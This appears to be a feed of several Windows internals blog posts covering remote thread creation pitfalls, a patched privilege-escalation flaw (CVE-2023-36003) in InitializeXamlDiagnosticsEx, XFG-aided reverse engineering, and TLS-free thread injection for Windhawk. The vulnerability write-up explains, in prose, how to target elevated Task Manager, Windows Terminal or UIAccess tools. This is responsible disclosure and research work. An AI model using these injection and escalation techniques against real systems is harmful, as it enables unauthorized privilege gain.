In this short blog post I want to share interesting observations regarding remote thread creation. Some of the information presented here was already mentioned in previous blog posts, but I thought having a dedicated post about it can serve as a useful reference.
Show full content
In this short blog post I want to share interesting observations regarding remote thread creation. Some of the information presented here was already mentioned in previous blog posts, but I thought having a dedicated post about it can serve as a useful reference.
So, when is it safe to create a remote thread in an arbitrary process? If asked a couple of years ago, I’d probably say that it doesn’t matter, and that creating a remote thread in any process at any time is generally fine, unless the process does something non-standard such as having anti-debugging or anti-tampering mechanisms. But gaining some experience with global injection in Windows led me to discover that it’s not that simple.
Process initialization and csrss.exe
Creating a remote thread in a console process which isn’t fully initialized may cause the process to fail to start.
Normally, a new process is created with the CreateProcess function (or one of its variants). A good overview of the process creation flow can be found in the Genesis - The Birth Of A Windows Process (Part 2) blog post by Hardik Manocha. Here is a partial list of steps that are performed during process creation:
Parameters and flags are converted and validated.
NtCreateUserProcess is called to preform steps in kernel mode.
The target exe file is opened and a section object is created.
The initial thread and its stack and context are created.
Windows subsystem-specific initialization is performed.
A message is sent to the Client/Server Runtime Subsystem (csrss) to notify it about the new process.
csrss performs its own initialization, such as allocating structures for the new process.
The initial thread is resumed.
Process initialization is performed in the context of the new process.

All user mode threads begin their execution in the LdrInitializeThunk function. The first thread that a process runs performs process initialization tasks before the execution is transferred to the user-supplied thread entry point. One of the process initialization tasks is creating the console window in case the process is a console process. For more details about the LdrInitializeThunk function, check out this blog post by Ken Johnson.
If a remote thread (marked with red in the image below) is created and starts executing before csrss gets notified about the new process, then as the first running thread, it performs the process initialization tasks. Only then, csrss gets notified about the new process, but it doesn’t expect the process to have an initialized console, and returns an error. As a result, the process is terminated and the process creation fails.
CRT initialization and TLS
OK, so creating a remote thread so early, even before CreateProcess returns, may cause problems. What if we manage to make sure CreateProcess returns successfully? As it turns out, sometimes that’s not enough.
At some point, I got reports about crashes caused by my global injection implementation. At first, I thought that such crashes are rare and limited to programs which make unusual use of TLS (Thread Local Storage) callbacks, but eventually I realized that this kind of problem may also happen with a regular program which does nothing special. In fact, it may even happen with a Hello World program, depending on the CRT (C Runtime) it’s linked with. Below is a specific example.

A program that is statically linked with Microsoft’s UCRT (Universal C Runtime) initializes the CRT before the execution is transferred to the user-supplied entry point (the main/WinMain function). A global variable is initialized with the process heap during initialization. Afterwards, each newly created thread triggers a TLS callback which uses the global variable during memory allocation.
// Initializes the heap.  This function must be called during CRT startup, and
// must be called before any user code that might use the heap is executed.
extern "C" bool __cdecl __acrt_initialize_heap()
{
    __acrt_heap = GetProcessHeap();
    // ...
}
// This function implements the logic of malloc().  It is called directly by the
// malloc() function in the Release CRT and is called by the debug heap in the
// Debug CRT.
// ...
extern "C" __declspec(noinline) _CRTRESTRICT void* __cdecl _malloc_base(size_t const size)
{
    // ...
    for (;;)
    {
        void* const block = HeapAlloc(__acrt_heap, 0, actual_size);
        // ...
    }
}
As you probably noticed, the problem occurs if a new thread is created before the __acrt_heap variable is initialized. In this case, HeapAlloc is called with an invalid heap, and the program crashes.
This example demonstrates that even in the standard case of a simple C/C++ program, creating a remote thread may cause problems.
Conclusions
Creating a remote thread in an arbitrary process is never 100% safe (I showed a contrived example here), but this blog post shows that it may not be safe even for simple programs that do nothing unusual. In the general case, one at least has to make sure that CRT initialization (or equivalent) is completed before creating a remote thread. You might want to keep this in mind the next time you use CreateRemoteThread.
Workarounds
At this point, you might wonder how to avoid these pitfalls and make remote thread creation as safe as possible. There’s no universal solution, but here are things that I explored, that might or might not be helpful for you depending on your needs:
This is a write-up of a vulnerability that I discovered in Windows. The vulnerability was patched in December’s Patch Tuesday, and the CVE assigned to it is CVE-2023-36003. The vulnerability allows a non-elevated process to inject a DLL into an elevated or otherwise inaccessible process, allowing for privilege escalation. The vulnerability is caused by a lack of security checks in the InitializeXamlDiagnosticsEx API, which is used for inspecting applications that use Extensible Application Markup Language (XAML) for their UI. XAML is the recommended way to build user interfaces in new Windows applications, and is used by more and more built-in applications, including Task Manager and Windows Terminal.
Show full content
This is a write-up of a vulnerability that I discovered in Windows. The vulnerability was patched in December’s Patch Tuesday, and the CVE assigned to it is CVE-2023-36003. The vulnerability allows a non-elevated process to inject a DLL into an elevated or otherwise inaccessible process, allowing for privilege escalation. The vulnerability is caused by a lack of security checks in the InitializeXamlDiagnosticsEx API, which is used for inspecting applications that use Extensible Application Markup Language (XAML) for their UI. XAML is the recommended way to build user interfaces in new Windows applications, and is used by more and more built-in applications, including Task Manager and Windows Terminal.
Discovery
The discovery of this vulnerability was a pure accident. Around May-July I was developing UWPSpy, an inspection tool for UWP and WinUI 3 applications. Once v1.0 was completed, I did some sanity checks before publishing it. At some point, I tested it with Task Manager, which uses XAML for its UI in recent Windows 11 versions. Since Task Manager is an elevated process, I was wondering which error message will be displayed: element not found, permission error, or maybe UWPSpy will just crash if I missed some handling. To my surprise, the least expected happened: UWPSpy proceeded and inspection worked as usual. That meant that a non-elevated process successfully caused its DLL to be loaded by an elevated process. That’s a privilege escalation.
The vulnerability report
Below is the vulnerability report that was submitted to Microsoft right after the discovery.
Summary
The documented InitializeXamlDiagnosticsEx API allows to inject a DLL into another process for diagnostic purposes. This API lacks basic security checks, allowing a non-elevated process to inject a DLL into any other process supported by the API, including elevated processes and UIAccess applications.
Exploitation
The simplest way to achieve privilege escalation with the InitializeXamlDiagnosticsEx API is to target a running elevated process which uses UWP. For example:
Task Manager. Starting from Windows 11 22H2, Task Manager uses UWP for the UI and is prone to this attack. If auto-elevation is enabled, an attacker can just launch taskman.exe and use the attack. If not, the attacker can wait for Task Manager to be opened by the user, which is a common operation, and then target it for the attack.
Windows Terminal. It’s installed by default in recent Windows versions, and can be installed manually in previous versions. It uses UWP and is prone to this attack. Since opening a terminal as administrator is a common operation, the attacker can wait for it and then target the elevated Windows Terminal process.
In addition, the API can be misused to easily bypass User Interface Privilege Isolation (UIPI) by targeting a UIAccess process. Running such a process doesn’t require UAC, so the attack can work without user interference. The attacker can run one of the available accessibility tools which use UWP, and use the attack to run code in UIAccess context and bypass UIPI. Target examples: Magnify.exe, VoiceAccess.exe, both tested on Windows 11 22H2.
Broader attack surface
The InitializeXamlDiagnosticsEx API uses message communication via undocumented API in CoreMessaging.dll for IPC communication with the target process. This IPC method is backed by ALPC, and has other uses, too, for example the Emoji input method (Win+.). It’s worth making sure that no other usages of CoreMessaging can be misused in a similar way. For example, a possible misuse that I didn’t research is using the Emoji input method messages to send arbitrary text to an elevated terminal window, allowing to type any command and gain elevated code execution.
Affected Windows versions
The problem was observed in an up-to-date Windows 10, an up-to-date Windows 11, and in the latest Windows Insider build. I believe that the problem is relevant from Windows 10 1703, where the API was introduced according to the documentation.
POC
A simple POC (proof of concept) can be found here. A short video demonstrating the exploitation can be found here.
The fix

I used Ghidra with BinDiff to see how the fix was implemented, comparing these binaries:
From a quick diffing session, the following two changes are likely to implement the fix:
RegisterVisualDiagnosticsPort
A security descriptor based on the running process token is now used for creating the connection port.

DoesMsgSenderHaveEnoughPrivileges in OnVisualDiagInit
OnVisualDiagInit now calls the DoesMsgSenderHaveEnoughPrivileges function to make sure that the sender is allowed to manipulate the target.
I’m not sure why both checks are needed. It’s also interesting to note that non-trivial checks had to be added to secure the connection. It means that it’s quite possible that there are other such vulnerabilities, or that similar vulnerabilities will be introduced in the future.
Timeline
July 25 - The vulnerability was discovered and reported to Microsoft.
August 8 - Microsoft acknowledged the vulnerability.
September 26 - Microsoft confirmed that the vulnerability will be patched in December’s Patch Tuesday.
December 12 - The patch became available as a part of Patch Tuesday.
Microsoft eXtended Flow Guard (XFG) is a control-flow integrity (CFI) technique that extends CFG with function call signatures. It was presented by Microsoft in 2019, and it’s an interesting mitigation, but this blog post isn’t going to discuss its security implications. Instead, I’m going to show how XFG can be used to help with reverse engineering.
Show full content
Microsoft eXtended Flow Guard (XFG) is a control-flow integrity (CFI) technique that extends CFG with function call signatures. It was presented by Microsoft in 2019, and it’s an interesting mitigation, but this blog post isn’t going to discuss its security implications. Instead, I’m going to show how XFG can be used to help with reverse engineering.
At first glance, just a nuisance
The idea of XFG is to add a signature before each function that can be invoked indirectly, and to verify that the signature is correct before executing the function. Each XFG signature is 8 bytes long, and is located right before the target function. Since the signature is located in the code section, a disassembler might get confused and show it as random instructions. That’s what was happening with x64dbg, and while it’s possible to mark the signature as a 8-byte integer manually, I got annoyed enough by doing that for every function and created a plugin that does it automatically: XFG Marker.
Indirect calls are a nuisance, too
Talking about indirect calls, they’re not convenient for reverse engineering. Unlike direct function calls for which the target function is available at a glance, that’s not the case for indirect calls. Looking at an indirect call in a disassembly listing, all you can see is that some function is called. To find out more, you either have to do some analysis, or resort to debugging. Either way, it’s not as quick and convenient as looking at a direct call.
XFG to the rescue

It took me a while to notice what now seems to be obvious - the indirect call XFG signature can be used to identify the possible target functions that may be called. The function call signature is based on the function prototype, and is designed to be as specific as possible.
I added this functionality to the XFG Marker plugin, and the result looks quite promising. Here’s an example:
As you can see, even though all four calls on the screenshot are indirect, the relevant functions can be deduced via XFG signatures, and it’s now much easier to understand what the code does at a glance.
In addition to adding the comments, the plugin adds xrefs between the signature commands and the target functions, so you can easily jump to/from the target functions in the debugger.
As far as I know, no other reverse engineering tools leverage XFG signatures, which makes x64dbg together with the XFG Marker plugin a great choice for some reverse engineering tasks.
In one of my previous blog posts, Implementing Global Injection and Hooking in Windows, I wrote about my journey in implementing global DLL injection for Windhawk, the customization marketplace for Windows programs. If you haven’t read it yet, I invite you to read it, but the bottom line is that I ended up with an implementation that enumerates all processes and injects the DLL into each of them. To make sure the DLL is also loaded in newly created processes, the implementation intercepts new process creation and injects into each newly created process. A demo implementation can be found in the global-inject-demo repository.
Show full content
In one of my previous blog posts, Implementing Global Injection and Hooking in Windows, I wrote about my journey in implementing global DLL injection for Windhawk, the customization marketplace for Windows programs. If you haven’t read it yet, I invite you to read it, but the bottom line is that I ended up with an implementation that enumerates all processes and injects the DLL into each of them. To make sure the DLL is also loaded in newly created processes, the implementation intercepts new process creation and injects into each newly created process. A demo implementation can be found in the global-inject-demo repository.
Since the blog post was published, I encountered and fixed several interesting problems with the implementation, including:
Being injected into all processes, stability is very important, since a bug can affect any process on the system, and a crash can bring any process down (or worse, all of them). Therefore, I’ve been taking extra care while implementing the DLL, and I try to investigate any problem that’s being reported. Recently, I received this report which got me busy for a couple of days…
The crashing game
A Windhawk user contacted me and reported that one of his games crashed on startup if Windhawk was enabled. I asked for a crash dump, but there was no mention of Windhawk in the stack trace. I wanted to reproduce it locally, but it was a paid game, dozens of gigabytes in size, making it tricky. Luckily, only getting a copy of the exe and several dlls was enough. Without Windhawk, it showed an error message of not being able to find the other files. With Windhawk, the game crashed.
It took me a while to reduce the crash to thread creation - the game crashed with a modified version of Windhawk which just creates a remote thread which does nothing. I went one step further and patched the game’s entry point to create a new thread which does nothing, and it also crashed. Why would an empty thread cause a crash?
Thread initialization and TLS callbacks
When a thread is created with a function such as CreateThread, the caller specifies a pointer to the function to be executed by the thread. But the specified function isn’t the first function that the thread runs. Each thread begins its actual execution in the LdrInitializeThunk function in ntdll.dll. For more details about the LdrInitializeThunk function, check out this blog post by Ken Johnson.
Among other things, the LdrInitializeThunk function invokes LdrpInitializeThread to perform per-thread initialization, which primarily involves invoking DllMain and TLS (Thread Local Storage) callbacks for loaded modules. This reminded me of the stack trace of the crash:
The game’s TLS callback crashed while trying to call a function via an invalid pointer. It’s easy to come up with a simple program which breaks in a similar manner if an extra thread is created. Here’s one example:
The example might be contrived and might violate some rules, but it does demonstrate the extra thread breakage. If you compile and run it, you’ll see the following output:
Working on task 101
Working on task 102
Working on task 103
Exiting
But if you uncomment the commented CreateThread call which creates a thread that does nothing, you’ll see an output similar to the following:
Working on task 102
Working on task 103
Working on task 1079092432
Exiting
That’s because the extra thread increases the value of g_task_index, and the last thread gets a garbage value due to out-of-bounds read.
If you comment back the CreateThread call and run Windhawk, you’ll see broken output again, which demonstrates how Windhawk can cause a program to stop working correctly. Can Windhawk be fixed to prevent such breakage?
Looking for a fix
Programs which are incompatible with new threads aren’t common, the user can just exclude the game in Windhawk and call it a day. Still, having Windhawk compatible with more programs is a worthy goal, not only because somebody might want to customize such programs, but also because users don’t have an indication that Windhawk causes the crash, which might result in wasted time and frustration while trying to understand what’s going on.
I looked for a way to avoid calling TLS callbacks to reduce side effects and, in some cases, prevent crashes. I still needed to create a new thread to manage the state of the injected library, so I was studying the thread creation flow and looked for a way to create a new thread while avoiding TLS callbacks.
P.S. You could argue that creating a new thread in the target process isn’t strictly necessary. I could inject code and run it in the context of an existing thread, e.g. with a special user-mode APC. While it might work for a proof of concept, it complicates the implementation, and raises questions such as which thread should be used, how to ensure the target thread doesn’t hold an important lock, and what to do if all threads are suspended or in a waiting state.
While looking for information about thread creation, I stumbled upon the Windows Internals: SkipThreadAttach blog post by Walied Assar. The blog post discusses a flag that can be passed to the NtCreateThreadEx function to create a thread while skipping most of the initialization steps in LdrpInitializeThread. Here’s the function’s partial implementation:
VOID NTAPI LdrpInitializeThread(IN PCONTEXT Context)
{
    PTEB Teb = NtCurrentTeb();

    // .NET-specific initialization
    if (UseCOR && (Teb->SameTebFlags & InitialThread))
    {
        // ...
    }

    RtlpInitializeThreadActivationContextStack();

    if ((Teb->SameTebFlags & SkipThreadAttach) && !(Teb->SameTebFlags & RanProcessInit))
    {
        return;
    }

    if (Teb->SameTebFlags & LoaderWorker)
    {
        return;
    }

    // - Allocate TLS
    // - For each module:
    //   - Call TLS
    //   - Call DllMain with DLL_THREAD_ATTACH
    // - For the main module, call TLS
    //
    // ReactOS implementation:
    // https://github.com/reactos/reactos/blob/06b25bc9dd22060aad79f29a97f8d23dce8227e0/dll/ntdll/ldr/ldrinit.c#L527-L632
}
As you can see, such thread skips TLS allocation, and triggers no TLS or DllMain callbacks. Let’s try using it with our test program by replacing the commented CreateThread call with a NtCreateThreadEx call with the SkipThreadAttach flag:
Thread created
Working on task 101
Working on task 102
Working on task 103
Exiting
It works! So, did we find the perfect fix?
Surviving without TLS
It would have been nice to have a single flag fix everything, but just using SkipThreadAttach with Windhawk threads wasn’t enough. My goal was to avoid calling TLS callbacks to reduce side effects, but the flag goes one step further and skips TLS initialization altogether. This means that any code running in such a thread must not use TLS, but the injected DLL did. I considered initializing TLS for the DLL manually, but the methods I found were Windows-version-specific and tricky to use. Also (spoiler) TLS usage in the injected DLL was just one problem. What I ended up doing is just getting rid of all TLS usages, replacing them with alternatives:
thread_local variables were replaced with the FLS API. I used the ThreadLocal library that wraps it nicely.
Static local variables with thread-safe initialization were replaced with std::call_once, which uses InitOnceBeginInitialize and InitOnceComplete.
After making sure the injected DLL doesn’t use TLS, everything seemed to work. The DLL got injected into all processes successfully, and no process crashed at first. But after a short testing session I saw that Chrome crashed occasionally, Edge crashed even more, and debug symbols failed to load. All these had the same root cause - any code running in the thread must not use TLS, but in these cases, some code did…
Chrome crash #1 - DLL Load Notification
Chromium uses DLL load notification APIs, LdrRegisterDllNotification and LdrUnregisterDllNotification, to keep track of loaded modules in the process. The callback is invoked in the context of the thread that is loading or unloading a module, and the callback that Chromium registers makes use of TLS. Do you see the problem here?
Once my thread loads or unloads a module, Chromium’s callback is invoked, and the callback crashes while trying to access TLS variables. Preventing the callback from being invoked should prevent the crash, and is unlikely to cause any harm since Chrome has no good reason to be notified about my DLL anyway. It seems to be a part of the third-party module warning/blocking feature, and I’m OK with my DLL not participating in it.
I played with the DLL load notification mechanism and found a fairly simple way to hook and disable callbacks in my thread. It indeed seemed to fix this specific crash, but it wasn’t the only one.
Chrome crash #2 - NtMapViewOfSection hook
The next crash I saw in Chromium was also during module loading in my thread. To my surprise, Chromium hooks the NtMapViewOfSection function to be able to selectively block modules from being loaded. At this point, I started to realize that using a thread without initialized TLS is quite fragile, it’s difficult to predict which third party code will be running on it, and any such code may access TLS variables.


Edge crash - BaseThreadInitThunk hook
Just when I was about to give up, I noticed that Edge crashed at a higher rate than Chrome. At first, I thought that it crashed for the same reasons Chrome did, since both browsers are based on Chromium, but a quick check revealed another hook. Turns out that Edge hooks BaseThreadInitThunk, checks whether the thread entry point is image-backed, and if not, calls a function named OnThirdPartyThread. This function, as you might have guessed, uses TLS variables, causing a crash.
Debug symbols fail to load
